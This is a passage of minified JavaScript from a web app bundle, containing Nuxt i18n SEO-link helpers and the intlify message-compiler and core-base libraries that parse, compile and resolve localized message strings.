t&&(a.htmlAttrs.dir=h),n&&p&&(a.htmlAttrs.lang=p),r&&u&&ue(i.$i18n.locales)&&(a.link.push(...uv(e,l,o),...fv(e,o,r)),a.meta.push(...dv(e,o,r),...pv(f,p,o),...hv(l,p,o))),a}function Ja(){const e=pe(),t=Nr(e.$i18n);return Er(ue(t.baseUrl),e.$config.app.baseURL)}function uv(e,t,n){const r=Ja(),{defaultLocale:o,strategy:s}=je().public.i18n,i=[];if(s==="no_prefix")return i;const a=new Map;for(const c of t){const u=c.language;if(!u){console.warn("Locale `language` ISO code is required to generate alternate link");continue}const[l,f]=u.split("-");l&&f&&(c.isCatchallLocale||!a.has(l))&&a.set(l,c),a.set(u,c)}for(const[c,u]of a.entries()){const l=as(e,u.code);l&&i.push({[n]:`i18n-alt-${c}`,rel:"alternate",href:zi(l,r),hreflang:c})}if(o){const c=as(e,o);c&&i.push({[n]:"i18n-xd",rel:"alternate",href:zi(c,r),hreflang:"x-default"})}return i}function np(e,t,n){const r=e.router.currentRoute.value,o=Ga(e,{...r,path:void 0,name:to(e,r)});if(!o)return"";let s=zi(o.path,t);const i=he(n)&&n.canonicalQueries||[],a=o.query,c=new URLSearchParams;for(const l of i)if(l in a){const f=a[l];xe(f)?f.forEach(p=>c.append(l,p||"")):c.append(l,f||"")}const u=c.toString();return u&&(s=`${s}?${u}`),s}function fv(e,t,n){const r=Ja(),o=np(e,r,n);return o?[{[t]:"i18n-can",rel:"canonical",href:o}]:[]}function dv(e,t,n){const r=Ja(),o=np(e,r,n);return o?[{[t]:"i18n-og-url",property:"og:url",content:o}]:[]}function pv(e,t,n){return!e||!t?[]:[{[n]:"i18n-og",property:"og:locale",content:rp(t)}]}function hv(e,t,n){return e.filter(o=>o.language&&o.language!==t).map(o=>({[n]:`i18n-og-alt-${o.language}`,property:"og:locale:alternate",content:rp(o.language)}))}function rp(e){return(e||"").replace(/-/g,"_")}function zi(e,t){return e.match(/^https?:\/\//)?e:Er(t,e)}/*!
  * message-compiler v11.1.12
  * (c) 2025 kazuya kawaguchi
  * Released under the MIT License.
  */function mv(e,t,n){return{line:e,column:t,offset:n}}function Xi(e,t,n){return{start:e,end:t}}const ve={EXPECTED_TOKEN:1,INVALID_TOKEN_IN_PLACEHOLDER:2,UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER:3,UNKNOWN_ESCAPE_SEQUENCE:4,INVALID_UNICODE_ESCAPE_SEQUENCE:5,UNBALANCED_CLOSING_BRACE:6,UNTERMINATED_CLOSING_BRACE:7,EMPTY_PLACEHOLDER:8,NOT_ALLOW_NEST_PLACEHOLDER:9,INVALID_LINKED_FORMAT:10,MUST_HAVE_MESSAGES_IN_PLURAL:11,UNEXPECTED_EMPTY_LINKED_MODIFIER:12,UNEXPECTED_EMPTY_LINKED_KEY:13,UNEXPECTED_LEXICAL_ANALYSIS:14,UNHANDLED_CODEGEN_NODE_TYPE:15,UNHANDLED_MINIFIER_NODE_TYPE:16},gv=17;function Ns(e,t,n={}){const{domain:r,messages:o,args:s}=n,i=e,a=new SyntaxError(String(i));return a.code=e,t&&(a.location=t),a.domain=r,a}function yv(e){throw e}const Mt=" ",_v="\r",qe=`
`,vv="\u2028",bv="\u2029";function Ev(e){const t=e;let n=0,r=1,o=1,s=0;const i=C=>t[C]===_v&&t[C+1]===qe,a=C=>t[C]===qe,c=C=>t[C]===bv,u=C=>t[C]===vv,l=C=>i(C)||a(C)||c(C)||u(C),f=()=>n,p=()=>r,h=()=>o,g=()=>s,S=C=>i(C)||c(C)||u(C)?qe:t[C],v=()=>S(n),y=()=>S(n+s);function _(){return s=0,l(n)&&(r++,o=0),i(n)&&n++,n++,o++,t[n]}function d(){return i(n+s)&&s++,s++,t[n+s]}function m(){n=0,r=1,o=1,s=0}function b(C=0){s=C}function E(){const C=n+s;for(;C!==n;)_();s=0}return{index:f,line:p,column:h,peekOffset:g,charAt:S,currentChar:v,currentPeek:y,next:_,peek:d,reset:m,resetPeek:b,skipToPeek:E}}const Gt=void 0,Sv=".",Wl="'",wv="tokenizer";function Cv(e,t={}){const n=t.location!==!1,r=Ev(e),o=()=>r.index(),s=()=>mv(r.line(),r.column(),r.index()),i=s(),a=o(),c={currentType:13,offset:a,startLoc:i,endLoc:i,lastType:13,lastOffset:a,lastStartLoc:i,lastEndLoc:i,braceNest:0,inLinked:!1,text:""},u=()=>c,{onError:l}=t;function f(w,P,x,...B){const Y=u();if(P.column+=x,P.offset+=x,l){const Z=n?Xi(Y.startLoc,P):null,k=Ns(w,Z,{domain:wv,args:B});l(k)}}function p(w,P,x){w.endLoc=s(),w.currentType=P;const B={type:P};return n&&(B.loc=Xi(w.startLoc,w.endLoc)),x!=null&&(B.value=x),B}const h=w=>p(w,13);function g(w,P){return w.currentChar()===P?(w.next(),P):(f(ve.EXPECTED_TOKEN,s(),0,P),"")}function S(w){let P="";for(;w.currentPeek()===Mt||w.currentPeek()===qe;)P+=w.currentPeek(),w.peek();return P}function v(w){const P=S(w);return w.skipToPeek(),P}function y(w){if(w===Gt)return!1;const P=w.charCodeAt(0);return P>=97&&P<=122||P>=65&&P<=90||P===95}function _(w){if(w===Gt)return!1;const P=w.charCodeAt(0);return P>=48&&P<=57}function d(w,P){const{currentType:x}=P;if(x!==2)return!1;S(w);const B=y(w.currentPeek());return w.resetPeek(),B}function m(w,P){const{currentType:x}=P;if(x!==2)return!1;S(w);const B=w.currentPeek()==="-"?w.peek():w.currentPeek(),Y=_(B);return w.resetPeek(),Y}function b(w,P){const{currentType:x}=P;if(x!==2)return!1;S(w);const B=w.currentPeek()===Wl;return w.resetPeek(),B}function E(w,P){const{currentType:x}=P;if(x!==7)return!1;S(w);const B=w.currentPeek()===".";return w.resetPeek(),B}function C(w,P){const{currentType:x}=P;if(x!==8)return!1;S(w);const B=y(w.currentPeek());return w.resetPeek(),B}function I(w,P){const{currentType:x}=P;if(!(x===7||x===11))return!1;S(w);const B=w.currentPeek()===":";return w.resetPeek(),B}function N(w,P){const{currentType:x}=P;if(x!==9)return!1;const B=()=>{const Z=w.currentPeek();return Z==="{"?y(w.peek()):Z==="@"||Z==="|"||Z===":"||Z==="."||Z===Mt||!Z?!1:Z===qe?(w.peek(),B()):A(w,!1)},Y=B();return w.resetPeek(),Y}function F(w){S(w);const P=w.currentPeek()==="|";return w.resetPeek(),P}function A(w,P=!0){const x=(Y=!1,Z="")=>{const k=w.currentPeek();return k==="{"||k==="@"||!k?Y:k==="|"?!(Z===Mt||Z===qe):k===Mt?(w.peek(),x(!0,Mt)):k===qe?(w.peek(),x(!0,qe)):!0},B=x();return P&&w.resetPeek(),B}function D(w,P){const x=w.currentChar();return x===Gt?Gt:P(x)?(w.next(),x):null}function K(w){const P=w.charCodeAt(0);return P>=97&&P<=122||P>=65&&P<=90||P>=48&&P<=57||P===95||P===36}function J(w){return D(w,K)}function M(w){const P=w.charCodeAt(0);return P>=97&&P<=122||P>=65&&P<=90||P>=48&&P<=57||P===95||P===36||P===45}function $(w){return D(w,M)}function H(w){const P=w.charCodeAt(0);return P>=48&&P<=57}function R(w){return D(w,H)}function j(w){const P=w.charCodeAt(0);return P>=48&&P<=57||P>=65&&P<=70||P>=97&&P<=102}function z(w){return D(w,j)}function te(w){let P="",x="";for(;P=R(w);)x+=P;return x}function oe(w){let P="";for(;;){const x=w.currentChar();if(x==="{"||x==="}"||x==="@"||x==="|"||!x)break;if(x===Mt||x===qe)if(A(w))P+=x,w.next();else{if(F(w))break;P+=x,w.next()}else P+=x,w.next()}return P}function ae(w){v(w);let P="",x="";for(;P=$(w);)x+=P;const B=w.currentChar();if(B&&B!=="}"&&B!==Gt&&B!==Mt&&B!==qe&&B!=="　"){const Y=q(w);return f(ve.INVALID_TOKEN_IN_PLACEHOLDER,s(),0,x+Y),x+Y}return w.currentChar()===Gt&&f(ve.UNTERMINATED_CLOSING_BRACE,s(),0),x}function fe(w){v(w);let P="";return w.currentChar()==="-"?(w.next(),P+=`-${te(w)}`):P+=te(w),w.currentChar()===Gt&&f(ve.UNTERMINATED_CLOSING_BRACE,s(),0),P}function Re(w){return w!==Wl&&w!==qe}function Le(w){v(w),g(w,"'");let P="",x="";for(;P=D(w,Re);)P==="\\"?x+=G(w):x+=P;const B=w.currentChar();return B===qe||B===Gt?(f(ve.UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER,s(),0),B===qe&&(w.next(),g(w,"'")),x):(g(w,"'"),x)}function G(w){const P=w.currentChar();switch(P){case"\\":case"'":return w.next(),`\\${P}`;case"u":return ee(w,P,4);case"U":return ee(w,P,6);default:return f(ve.UNKNOWN_ESCAPE_SEQUENCE,s(),0,P),""}}function ee(w,P,x){g(w,P);let B="";for(let Y=0;Y<x;Y++){const Z=z(w);if(!Z){f(ve.INVALID_UNICODE_ESCAPE_SEQUENCE,s(),0,`\\${P}${B}${w.currentChar()}`);break}B+=Z}return`\\${P}${B}`}function Q(w){return w!=="{"&&w!=="}"&&w!==Mt&&w!==qe}function q(w){v(w);let P="",x="";for(;P=D(w,Q);)x+=P;return x}function le(w){let P="",x="";for(;P=J(w);)x+=P;return x}function de(w){const P=x=>{const B=w.currentChar();return B==="{"||B==="@"||B==="|"||B==="("||B===")"||!B||B===Mt?x:(x+=B,w.next(),P(x))};return P("")}function T(w){v(w);const P=g(w,"|");return v(w),P}function L(w,P){let x=null;switch(w.currentChar()){case"{":return P.braceNest>=1&&f(ve.NOT_ALLOW_NEST_PLACEHOLDER,s(),0),w.next(),x=p(P,2,"{"),v(w),P.braceNest++,x;case"}":return P.braceNest>0&&P.currentType===2&&f(ve.EMPTY_PLACEHOLDER,s(),0),w.next(),x=p(P,3,"}"),P.braceNest--,P.braceNest>0&&v(w),P.inLinked&&P.braceNest===0&&(P.inLinked=!1),x;case"@":return P.braceNest>0&&f(ve.UNTERMINATED_CLOSING_BRACE,s(),0),x=O(w,P)||h(P),P.braceNest=0,x;default:{let Y=!0,Z=!0,k=!0;if(F(w))return P.braceNest>0&&f(ve.UNTERMINATED_CLOSING_BRACE,s(),0),x=p(P,1,T(w)),P.braceNest=0,P.inLinked=!1,x;if(P.braceNest>0&&(P.currentType===4||P.currentType===5||P.currentType===6))return f(ve.UNTERMINATED_CLOSING_BRACE,s(),0),P.braceNest=0,W(w,P);if(Y=d(w,P))return x=p(P,4,ae(w)),v(w),x;if(Z=m(w,P))return x=p(P,5,fe(w)),v(w),x;if(k=b(w,P))return x=p(P,6,Le(w)),v(w),x;if(!Y&&!Z&&!k)return x=p(P,12,q(w)),f(ve.INVALID_TOKEN_IN_PLACEHOLDER,s(),0,x.value),v(w),x;break}}return x}function O(w,P){const{currentType:x}=P;let B=null;const Y=w.currentChar();switch((x===7||x===8||x===11||x===9)&&(Y===qe||Y===Mt)&&f(ve.INVALID_LINKED_FORMAT,s(),0),Y){case"@":return w.next(),B=p(P,7,"@"),P.inLinked=!0,B;case".":return v(w),w.next(),p(P,8,".");case":":return v(w),w.next(),p(P,9,":");default:return F(w)?(B=p(P,1,T(w)),P.braceNest=0,P.inLinked=!1,B):E(w,P)||I(w,P)?(v(w),O(w,P)):C(w,P)?(v(w),p(P,11,le(w))):N(w,P)?(v(w),Y==="{"?L(w,P)||B:p(P,10,de(w))):(x===7&&f(ve.INVALID_LINKED_FORMAT,s(),0),P.braceNest=0,P.inLinked=!1,W(w,P))}}function W(w,P){let x={type:13};if(P.braceNest>0)return L(w,P)||h(P);if(P.inLinked)return O(w,P)||h(P);switch(w.currentChar()){case"{":return L(w,P)||h(P);case"}":return f(ve.UNBALANCED_CLOSING_BRACE,s(),0),w.next(),p(P,3,"}");case"@":return O(w,P)||h(P);default:{if(F(w))return x=p(P,1,T(w)),P.braceNest=0,P.inLinked=!1,x;if(A(w))return p(P,0,oe(w));break}}return x}function U(){const{currentType:w,offset:P,startLoc:x,endLoc:B}=c;return c.lastType=w,c.lastOffset=P,c.lastStartLoc=x,c.lastEndLoc=B,c.offset=o(),c.startLoc=s(),r.currentChar()===Gt?p(c,13):W(r,c)}return{nextToken:U,currentOffset:o,currentPosition:s,context:u}}const Pv="parser",Lv=/(?:\\\\|\\'|\\u([0-9a-fA-F]{4})|\\U([0-9a-fA-F]{6}))/g;function Tv(e,t,n){switch(e){case"\\\\":return"\\";case"\\'":return"'";default:{const r=parseInt(t||n,16);return r<=55295||r>=57344?String.fromCodePoint(r):"�"}}}function Av(e={}){const t=e.location!==!1,{onError:n}=e;function r(y,_,d,m,...b){const E=y.currentPosition();if(E.offset+=m,E.column+=m,n){const C=t?Xi(d,E):null,I=Ns(_,C,{domain:Pv,args:b});n(I)}}function o(y,_,d){const m={type:y};return t&&(m.start=_,m.end=_,m.loc={start:d,end:d}),m}function s(y,_,d,m){t&&(y.end=_,y.loc&&(y.loc.end=d))}function i(y,_){const d=y.context(),m=o(3,d.offset,d.startLoc);return m.value=_,s(m,y.currentOffset(),y.currentPosition()),m}function a(y,_){const d=y.context(),{lastOffset:m,lastStartLoc:b}=d,E=o(5,m,b);return E.index=parseInt(_,10),y.nextToken(),s(E,y.currentOffset(),y.currentPosition()),E}function c(y,_){const d=y.context(),{lastOffset:m,lastStartLoc:b}=d,E=o(4,m,b);return E.key=_,y.nextToken(),s(E,y.currentOffset(),y.currentPosition()),E}function u(y,_){const d=y.context(),{lastOffset:m,lastStartLoc:b}=d,E=o(9,m,b);return E.value=_.replace(Lv,Tv),y.nextToken(),s(E,y.currentOffset(),y.currentPosition()),E}function l(y){const _=y.nextToken(),d=y.context(),{lastOffset:m,lastStartLoc:b}=d,E=o(8,m,b);return _.type!==11?(r(y,ve.UNEXPECTED_EMPTY_LINKED_MODIFIER,d.lastStartLoc,0),E.value="",s(E,m,b),{nextConsumeToken:_,node:E}):(_.value==null&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,d.lastStartLoc,0,Ft(_)),E.value=_.value||"",s(E,y.currentOffset(),y.currentPosition()),{node:E})}function f(y,_){const d=y.context(),m=o(7,d.offset,d.startLoc);return m.value=_,s(m,y.currentOffset(),y.currentPosition()),m}function p(y){const _=y.context(),d=o(6,_.offset,_.startLoc);let m=y.nextToken();if(m.type===8){const b=l(y);d.modifier=b.node,m=b.nextConsumeToken||y.nextToken()}switch(m.type!==9&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,_.lastStartLoc,0,Ft(m)),m=y.nextToken(),m.type===2&&(m=y.nextToken()),m.type){case 10:m.value==null&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,_.lastStartLoc,0,Ft(m)),d.key=f(y,m.value||"");break;case 4:m.value==null&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,_.lastStartLoc,0,Ft(m)),d.key=c(y,m.value||"");break;case 5:m.value==null&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,_.lastStartLoc,0,Ft(m)),d.key=a(y,m.value||"");break;case 6:m.value==null&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,_.lastStartLoc,0,Ft(m)),d.key=u(y,m.value||"");break;default:{r(y,ve.UNEXPECTED_EMPTY_LINKED_KEY,_.lastStartLoc,0);const b=y.context(),E=o(7,b.offset,b.startLoc);return E.value="",s(E,b.offset,b.startLoc),d.key=E,s(d,b.offset,b.startLoc),{nextConsumeToken:m,node:d}}}return s(d,y.currentOffset(),y.currentPosition()),{node:d}}function h(y){const _=y.context(),d=_.currentType===1?y.currentOffset():_.offset,m=_.currentType===1?_.endLoc:_.startLoc,b=o(2,d,m);b.items=[];let E=null;do{const N=E||y.nextToken();switch(E=null,N.type){case 0:N.value==null&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,_.lastStartLoc,0,Ft(N)),b.items.push(i(y,N.value||""));break;case 5:N.value==null&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,_.lastStartLoc,0,Ft(N)),b.items.push(a(y,N.value||""));break;case 4:N.value==null&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,_.lastStartLoc,0,Ft(N)),b.items.push(c(y,N.value||""));break;case 6:N.value==null&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,_.lastStartLoc,0,Ft(N)),b.items.push(u(y,N.value||""));break;case 7:{const F=p(y);b.items.push(F.node),E=F.nextConsumeToken||null;break}}}while(_.currentType!==13&&_.currentType!==1);const C=_.currentType===1?_.lastOffset:y.currentOffset(),I=_.currentType===1?_.lastEndLoc:y.currentPosition();return s(b,C,I),b}function g(y,_,d,m){const b=y.context();let E=m.items.length===0;const C=o(1,_,d);C.cases=[],C.cases.push(m);do{const I=h(y);E||(E=I.items.length===0),C.cases.push(I)}while(b.currentType!==13);return E&&r(y,ve.MUST_HAVE_MESSAGES_IN_PLURAL,d,0),s(C,y.currentOffset(),y.currentPosition()),C}function S(y){const _=y.context(),{offset:d,startLoc:m}=_,b=h(y);return _.currentType===13?b:g(y,d,m,b)}function v(y){const _=Cv(y,Je({},e)),d=_.context(),m=o(0,d.offset,d.startLoc);return t&&m.loc&&(m.loc.source=y),m.body=S(_),e.onCacheKey&&(m.cacheKey=e.onCacheKey(y)),d.currentType!==13&&r(_,ve.UNEXPECTED_LEXICAL_ANALYSIS,d.lastStartLoc,0,y[d.offset]||""),s(m,_.currentOffset(),_.currentPosition()),m}return{parse:v}}function Ft(e){if(e.type===13)return"EOF";const t=(e.value||"").replace(/\r?\n/gu,"\\n");return t.length>10?t.slice(0,9)+"…":t}function Rv(e,t={}){const n={ast:e,helpers:new Set};return{context:()=>n,helper:s=>(n.helpers.add(s),s)}}function Kl(e,t){for(let n=0;n<e.length;n++)za(e[n],t)}function za(e,t){switch(e.type){case 1:Kl(e.cases,t),t.helper("plural");break;case 2:Kl(e.items,t);break;case 6:{za(e.key,t),t.helper("linked"),t.helper("type");break}case 5:t.helper("interpolate"),t.helper("list");break;case 4:t.helper("interpolate"),t.helper("named");break}}function Ov(e,t={}){const n=Rv(e);n.helper("normalize"),e.body&&za(e.body,n);const r=n.context();e.helpers=Array.from(r.helpers)}function kv(e){const t=e.body;return t.type===2?Gl(t):t.cases.forEach(n=>Gl(n)),e}function Gl(e){if(e.items.length===1){const t=e.items[0];(t.type===3||t.type===9)&&(e.static=t.value,delete t.value)}else{const t=[];for(let n=0;n<e.items.length;n++){const r=e.items[n];if(!(r.type===3||r.type===9)||r.value==null)break;t.push(r.value)}if(t.length===e.items.length){e.static=Va(t);for(let n=0;n<e.items.length;n++){const r=e.items[n];(r.type===3||r.type===9)&&delete r.value}}}}function er(e){switch(e.t=e.type,e.type){case 0:{const t=e;er(t.body),t.b=t.body,delete t.body;break}case 1:{const t=e,n=t.cases;for(let r=0;r<n.length;r++)er(n[r]);t.c=n,delete t.cases;break}case 2:{const t=e,n=t.items;for(let r=0;r<n.length;r++)er(n[r]);t.i=n,delete t.items,t.static&&(t.s=t.static,delete t.static);break}case 3:case 9:case 8:case 7:{const t=e;t.value&&(t.v=t.value,delete t.value);break}case 6:{const t=e;er(t.key),t.k=t.key,delete t.key,t.modifier&&(er(t.modifier),t.m=t.modifier,delete t.modifier);break}case 5:{const t=e;t.i=t.index,delete t.index;break}case 4:{const t=e;t.k=t.key,delete t.key;break}}delete e.type}function Iv(e,t){const{sourceMap:n,filename:r,breakLineCode:o,needIndent:s}=t,i=t.location!==!1,a={filename:r,code:"",column:1,line:1,offset:0,map:void 0,breakLineCode:o,needIndent:s,indentLevel:0};i&&e.loc&&(a.source=e.loc.source);const c=()=>a;function u(v,y){a.code+=v}function l(v,y=!0){const _=y?o:"";u(s?_+"  ".repeat(v):_)}function f(v=!0){const y=++a.indentLevel;v&&l(y)}function p(v=!0){const y=--a.indentLevel;v&&l(y)}function h(){l(a.indentLevel)}return{context:c,push:u,indent:f,deindent:p,newline:h,helper:v=>`_${v}`,needIndent:()=>a.needIndent}}function Nv(e,t){const{helper:n}=e;e.push(`${n("linked")}(`),gr(e,t.key),t.modifier?(e.push(", "),gr(e,t.modifier),e.push(", _type")):e.push(", undefined, _type"),e.push(")")}function xv(e,t){const{helper:n,needIndent:r}=e;e.push(`${n("normalize")}([`),e.indent(r());const o=t.items.length;for(let s=0;s<o&&(gr(e,t.items[s]),s!==o-1);s++)e.push(", ");e.deindent(r()),e.push("])")}function Dv(e,t){const{helper:n,needIndent:r}=e;if(t.cases.length>1){e.push(`${n("plural")}([`),e.indent(r());const o=t.cases.length;for(let s=0;s<o&&(gr(e,t.cases[s]),s!==o-1);s++)e.push(", ");e.deindent(r()),e.push("])")}}function Mv(e,t){t.body?gr(e,t.body):e.push("null")}function gr(e,t){const{helper:n}=e;switch(t.type){case 0:Mv(e,t);break;case 1:Dv(e,t);break;case 2:xv(e,t);break;case 6:Nv(e,t);break;case 8:e.push(JSON.stringify(t.value),t);break;case 7:e.push(JSON.stringify(t.value),t);break;case 5:e.push(`${n("interpolate")}(${n("list")}(${t.index}))`,t);break;case 4:e.push(`${n("interpolate")}(${n("named")}(${JSON.stringify(t.key)}))`,t);break;case 9:e.push(JSON.stringify(t.value),t);break;case 3:e.push(JSON.stringify(t.value),t);break}}const Fv=(e,t={})=>{const n=re(t.mode)?t.mode:"normal",r=re(t.filename)?t.filename:"message.intl",o=!!t.sourceMap,s=t.breakLineCode!=null?t.breakLineCode:n==="arrow"?";":`
`,i=t.needIndent?t.needIndent:n!=="arrow",a=e.helpers||[],c=Iv(e,{mode:n,filename:r,sourceMap:o,breakLineCode:s,needIndent:i});c.push(n==="normal"?"function __msg__ (ctx) {":"(ctx) => {"),c.indent(i),a.length>0&&(c.push(`const { ${Va(a.map(f=>`${f}: _${f}`),", ")} } = ctx`),c.newline()),c.push("return "),gr(c,e),c.deindent(i),c.push("}"),delete e.helpers;const{code:u,map:l}=c.context();return{ast:e,code:u,map:l?l.toJSON():void 0}};function Hv(e,t={}){const n=Je({},t),r=!!n.jit,o=!!n.minify,s=n.optimize==null?!0:n.optimize,a=Av(n).parse(e);return r?(s&&kv(a),o&&er(a),{ast:a,code:""}):(Ov(a,n),Fv(a,n))}/*!
  * core-base v10.0.5
  * (c) 2024 kazuya kawaguchi
  * Released under the MIT License.
  */function $v(){typeof __INTLIFY_PROD_DEVTOOLS__!="boolean"&&(Ua().__INTLIFY_PROD_DEVTOOLS__=!1)}function ni(e){return n=>Uv(n,e)}function Uv(e,t){const n=Vv(t);if(n==null)throw no(0);if(Xa(n)===1){const s=Wv(n);return e.plural(s.reduce((i,a)=>[...i,Yl(e,a)],[]))}else return Yl(e,n)}const Bv=["b","body"];function Vv(e){return Ln(e,Bv)}const jv=["c","cases"];function Wv(e){return Ln(e,jv,[])}function Yl(e,t){const n=Gv(t);if(n!=null)return e.type==="text"?n:e.normalize([n]);{const r=Jv(t).reduce((o,s)=>[...o,Zi(e,s)],[]);return e.normalize(r)}}const Kv=["s","static"];function Gv(e){return Ln(e,Kv)}const Yv=["i","items"];function Jv(e){return Ln(e,Yv,[])}function Zi(e,t){const n=Xa(t);switch(n){case 3:return Oo(t,n);case 9:return Oo(t,n);case 4:{const r=t;if(Rt(r,"k")&&r.k)return e.interpolate(e.named(r.k));if(Rt(r,"key")&&r.key)return e.interpolate(e.named(r.key));throw no(n)}case 5:{const r=t;if(Rt(r,"i")&&Me(r.i))return e.interpolate(e.list(r.i));if(Rt(r,"index")&&Me(r.index))return e.interpolate(e.list(r.index));throw no(n)}case 6:{const r=t,o=Qv(r),s=eb(r);return e.linked(Zi(e,s),o?Zi(e,o):void 0,e.type)}case 7:return Oo(t,n);case 8:return Oo(t,n);default:throw new Error(`unhandled node on format message part: ${n}`)}}const zv=["t","type"];function Xa(e){return Ln(e,zv)}const Xv=["v","value"];function Oo(e,t){const n=Ln(e,Xv);if(n)return n;throw no(t)}const Zv=["m","modifier"];function Qv(e){return Ln(e,Zv)}const qv=["k","key"];function eb(e){const t=Ln(e,qv);if(t)return t;throw no(6)}function Ln(e,t,n){for(let r=0;r<t.length;r++){const o=t[r];if(Rt(e,o)&&e[o]!=null)return e[o]}return n}function no(e){return new Error(`unhandled node type: ${e}`)}const tb=e=>e;let ko=we();function yr(e){return he(e)&&Xa(e)===0&&(Rt(e,"b")||Rt(e,"body"))}function nb(e,t={}){let n=!1;const r=t.onError||yv;return t.onError=o=>{n=!0,r(o)},{...Hv(e,t),detectError:n}}function rb(e,t){if(re(e)){ke(t.warnHtmlMessage)&&t.warnHtmlMessage;const r=(t.onCacheKey||tb)(e),o=ko[r];if(o)return o;const{ast:s,detectError:i}=nb(e,{...t,location:!1,jit:!0}),a=ni(s);return i?a:ko[r]=a}else{const n=e.cacheKey;if(n){const r=ko[n];return r||(ko[n]=ni(e))}else return ni(e)}}let ro=null;function ob(e){ro=e}function sb(e,t,n){ro&&ro.emit("i18n:init",{timestamp:Date.now(),i18n:e,version:t,meta:n})}const ib=ab("function:translate");function ab(e){return t=>ro&&ro.emit(e,t)}const qt={INVALID_ARGUMENT:gv,INVALID_DATE_ARGUMENT:18,INVALID_ISO_DATE_ARGUMENT:19,NOT_SUPPORT_NON_STRING_MESSAGE:20,NOT_SUPPORT_LOCALE_PROMISE_VALUE:21,NOT_SUPPORT_LOCALE_ASYNC_FUNCTION:22,NOT_SUPPORT_LOCALE_TYPE:23},cb=24;function en(e){return Ns(e,null,void 0)}function Za(e,t){return t.locale!=null?Jl(t.locale):Jl(e.locale)}let ri;function Jl(e){if(re(e))return e;if(Se(e)){if(e.resolvedOnce&&ri!=null)return ri;if(e.constructor.name==="Function"){const t=e();if(S2(t))throw en(qt.NOT_SUPPORT_LOCALE_PROMISE_VALUE);return ri=t}else throw en(qt.NOT_SUPPORT_LOCALE_ASYNC_FUNCTION)}else throw en(qt.NOT_SUPPORT_LOCALE_TYPE)}function lb(e,t,n){return[...new Set([n,...xe(t)?t:he(t)?Object.keys(t):re(t)?[t]:[n]])]}function op(e,t,n){const r=re(n)?n:cs,o=e;o.__localeChainCache||(o.__localeChainCache=new Map);let s=o.__localeChainCache.get(r);if(!s){s=[];let i=[n];for(;xe(i);)i=zl(s,i,t);const a=xe(t)||!ye(t)?t:t.default?t.default:null;i=re(a)?[a]:a,xe(i)&&zl(s,i,!1),o.__localeChainCache.set(r,s)}return s}function zl(e,t,n){let r=!0;for(let o=0;o<t.length&&ke(r);o++){const s=t[o];re(s)&&(r=ub(e,t[o],n))}return r}function ub(e,t,n){let r;const o=t.split("-");do{const s=o.join("-");r=fb(e,s,n),o.splice(-1,1)}while(o.length&&r===!0);return r}function fb(e,t,n){let r=!1;if(!e.includes(t)&&(r=!0,t)){r=t[t.length-1]!=="!";const o=t.replace(/!/g,"");e.push(o),(xe(n)||ye(n))&&n[o]&&(r=n[o])}return r}const Tn=[];Tn[0]={w:[0],i:[3,0],"[":[4],o:[7]};Tn[1]={w:[1],".":[2],"[":[4],o:[7]};Tn[2]={w:[2],i:[3,0],0:[3,0]};Tn[3]={i:[3,0],0:[3,0],w:[1,1],".":[2,1],"[":[4,1],o:[7,1]};Tn[4]={"'":[5,0],'"':[6,0],"[":[4,2],"]":[1,3],o:8,l:[4,0]};Tn[5]={"'":[4,0],o:8,l:[5,0]};Tn[6]={'"':[4,0],o:8,l:[6,0]};const db=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function pb(e){return db.test(e)}function hb(e){const t=e.charCodeAt(0),n=e.charCodeAt(e.length-1);return t===n&&(t===34||t===39)?e.slice(1,-1):e}function mb(e){if(e==null)return"o";switch(e.charCodeAt(0)){case 91:case 93:case 46:case 34:case 39:return e;case 95:case 36:case 45:return"i";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"w"}return"i"}function gb(e){const t=e.trim();return e.charAt(0)==="0"&&isNaN(parseInt(e))?!1:pb(t)?hb(t):"*"+t}function yb(e){const t=[];let n=-1,r=0,o=0,s,i,a,c,u,l,f;const p=[];p[0]=()=>{i===void 0?i=a:i+=a},p[1]=()=>{i!==void 0&&(t.push(i),i=void 0)},p[2]=()=>{p[0](),o++},p[3]=()=>{if(o>0)o--,r=4,p[0]();else{if(o=0,i===void 0||(i=gb(i),i===!1))return!1;p[1]()}};function h(){const g=e[n+1];if(r===5&&g==="'"||r===6&&g==='"')return n++,a="\\"+g,p[0](),!0}for(;r!==null;)if(n++,s=e[n],!(s==="\\"&&h())){if(c=mb(s),f=Tn[r],u=f[c]||f.l||8,u===8||(r=u[0],u[1]!==void 0&&(l=p[u[1]],l&&(a=s,l()===!1))))return;if(r===7)return t}}const Xl=new Map;function _b(e,t){return he(e)?e[t]:null}function vb(e,t){if(!he(e))return null;let n=Xl.get(t);if(n||(n=yb(t),n&&Xl.set(t,n)),!n)return null;const r=n.length;let o=e,s=0;for(;s<r;){const i=o[n[s]];if(i===void 0||Se(o))return null;o=i,s++}return o}const bb="10.0.5",xs=-1,cs="en-US",Zl="",Ql=e=>`${e.charAt(0).toLocaleUpperCase()}${e.substr(1)}`;function Eb(){return{upper:(e,t)=>t==="text"&&re(e)?e.toUpperCase():t==="vnode"&&he(e)&&"__v_isVNode"in e?e.children.toUpperCase():e,lower:(e,t)=>t==="text"&&re(e)?e.toLowerCase():t==="vnode"&&he(e)&&"__v_isVNode"in e?e.children.toLowerCase():e,capitalize:(e,t)=>t==="text"&&re(e)?Ql(e):t==="vnode"&&he(e)&&"__v_isVNode"in e?Ql(e.children):e}}let sp;function Sb(e){sp=e}let ip;function wb(e){ip=e}let ap;function Cb(e){ap=e}let cp=null;const Pb=e=>{cp=e},Lb=()=>cp;let lp=null;const ql=e=>{lp=e},Tb=()=>lp;let eu=0;function Ab(e={}){const 